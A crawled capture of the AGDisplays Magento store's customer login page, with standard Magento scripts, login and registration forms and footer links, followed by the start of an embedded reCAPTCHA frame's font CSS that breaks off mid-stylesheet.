        window.checkout = {"shoppingCartUrl":"https:\/\/store.agdisplays.com\/checkout\/cart\/","checkoutUrl":"https:\/\/store.agdisplays.com\/checkout\/","updateItemQtyUrl":"https:\/\/store.agdisplays.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/store.agdisplays.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/store.agdisplays.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/store.agdisplays.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbS9jdXN0b21lci9hY2NvdW50L2xvZ2luLw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/store.agdisplays.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768709666}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Fpub\u002Fstatic\u002Fversion1623845741\u002Ffrontend\u002FAGDisplays\u002FStores\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://store.agdisplays.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://store.agdisplays.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://store.agdisplays.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://store.agdisplays.com/uv-c-lamp-kit.html"  class="level-top" ><span>UV-C Lamp Kit</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://store.agdisplays.com/uv-c-lamp-kit/uv-c-lamp-kit.html" ><span>UV-C Lamp Kit</span></a></li><li  class="level1 nav-1-2 category-item last"><a href="https://store.agdisplays.com/uv-c-lamp-kit/uv-accessories.html" ><span>UV Accessories</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://store.agdisplays.com/tablets.html"  class="level-top" ><span>Tablets</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://store.agdisplays.com/open-frame.html"  class="level-top" ><span>Open Frames</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://store.agdisplays.com/full-solutions.html"  class="level-top" ><span>Full Solutions</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://store.agdisplays.com/closed-frame.html"  class="level-top" ><span>Closed Frames</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://store.agdisplays.com/smartphones.html"  class="level-top" ><span>Smartphones</span></a></li><li  class="level0 nav-7 category-item last level-top"><a href="https://store.agdisplays.com/high-bright-solutions.html"  class="level-top" ><span>High Bright Solutions</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Customer Login</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="SOxHUMMfDZyYSgr8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/store.agdisplays.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/store.agdisplays.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/store.agdisplays.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Fpub\u002Fstatic\u002Fversion1623845741\u002Ffrontend\u002FAGDisplays\u002FStores\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/store.agdisplays.com\/","http:\/\/store.agdisplays.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/store.agdisplays.com\/page_cache\/block\/render\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://store.agdisplays.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="SOxHUMMfDZyYSgr8" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                <div
    class="field-recaptcha"
    id="msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container"
    data-bind="scope:'msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"login","settings":{"siteKey":"6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}},"reCaptchaId":"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1"}}}    }
}
</script>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://store.agdisplays.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>

<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://store.agdisplays.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/store.agdisplays.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div class="row">
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 middle-block">
<div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">Company</span> </span></div>
<div class="block-content">
<ul>
<li><a href="https://agdisplays.com/company/about">About Us</a></li>
<li><a href="https://agdisplays.com/contact">Contact Us</a></li>
<li><a href="/shipping">Shipping</a></li>
<li><a href="https://agdisplays.com/faqs">FAQs</a></li>
<li><a href="https://store.agdisplays.com/warranty-returns-policy">Warranty and Returns Policy</a></li>
<li><a href="https://agdisplays.com/terms-conditions">Terms and Conditions</a></li>
<li><a href="https://agdisplays.com/privacy-policy">Privacy Policy</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 middle-block">
<div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">Configurator</span> </span></div>
<div class="block-content">
<ul>
<li><a href="https://agdisplays.com/lcd.html"> LCD Panels</a></li>
<li><a href="https://agdisplays.com/character-modules.html"> Character Modules</a></li>
<li><a href="https://agdisplays.com/oled.html"> OLED</a></li>
<li><a href="https://agdisplays.com/graphic-modules.html"> Graphic Modules</a></li>
<li><a href="https://agdisplays.com/open-frame.html"> Open Frame</a></li>
<li><a href="https://agdisplays.com/closed-frame.html"> Closed Frame</a></li>
<li><a href="https://agdisplays.com/touch-screens.html"> Touch Screens</a></li>
<li><a href="https://agdisplays.com/tablets.html"> Tablets</a></li>
<li><a href="https://agdisplays.com/controllers.html"> Controllers</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 middle-block">
<div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">Digital Library</span> </span></div>
<div class="block-content">
<ul>
<li><a href="https://agdisplays.com/library/ebooks"> eBooks </a></li>
<li><a href="https://agdisplays.com/datasheets.html"> Datasheets </a></li>
<li><a href="https://agdisplays.com/library/service-briefs"> Service Briefs </a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 middle-block">
<div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">Connect</span> </span></div>
<div class="block-content">
<ul>
<li><a href="http://blog.agdisplays.com"> Blog</a></li>
<li><a href="https://agdisplays.com/contact"> Contact</a></li>
<li><a href="https://www.youtube.com/channel/UChV2NOClDA5ttBG-1HeQGqg">Youtube</a></li>
<li><a href="https://twitter.com/agdisplays">Twitter</a></li>
<li><a href="https://www.linkedin.com/company/5170309"> LinkedIn</a></li>
</ul>
</div>
</div>
</div>
</div></div>
</div><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/store.agdisplays.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/store.agdisplays.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/store.agdisplays.com\/rest\/agdisplays\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/store.agdisplays.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2020 AGDisplays, Division of AssetGenie Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73&co=aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=luzsfqgo8x3o
body_size: 48659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
